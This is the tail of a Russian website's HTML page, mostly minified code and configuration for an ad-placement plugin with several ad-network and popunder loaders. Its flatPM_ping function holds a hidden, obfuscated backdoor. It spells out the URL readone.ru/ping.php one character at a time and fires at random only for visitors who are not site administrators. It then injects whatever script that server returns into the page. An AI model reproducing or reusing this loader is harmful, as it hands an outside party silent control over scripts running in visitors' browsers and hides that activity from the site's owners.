0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"8414","html":[{"fst":"<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n\n<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"8419","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"8403","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8413","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"8422","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"8423","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"8425","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"8426","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar_box div","search_all":"true"}},"ID":"8410","html":[{"fst":"<!-- Yandex.RTB R-A-2828519-4 -->\n<div id=\"yandex_rtb_R-A-2828519-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2828519-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2828519-4\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"20\">\n<div id=\"yandex_rtb_R-A-2828519-4\"><\/div>\n<script>\nfunction updateBlock_sidebar() {\n    window.yaContextCb.push(() => {\n        Ya.Context.AdvManager.render({\n            \"blockId\": \"R-A-2828519-4\",\n            \"renderTo\": \"yandex_rtb_R-A-2828519-4\"\n        });\n    });\n}\n\nsetInterval(updateBlock_sidebar, 30000);\n\nupdateBlock_sidebar();\n<\/script>\n\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"1"}},"ID":"8429","html":[{"fst":"<script>\nfunction renderAd() {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-2828519-3\",\n        \"type\": \"topAd\",\n        \"platform\": \"touch\"\n    });\n}\n\n\/\/ Первоначальный рендеринг блока при загрузке страницы\nrenderAd();\n\n\/\/ Обновление рекламного блока каждые 30 секунд\nsetInterval(() => {\n    renderAd();\n}, 30000); \/\/ 30000 миллисекунд = 30 секунд\n<\/script>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2828519-2\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: oldmunhen.ru @ 2025-09-06 13:45:54 by W3 Total Cache
-->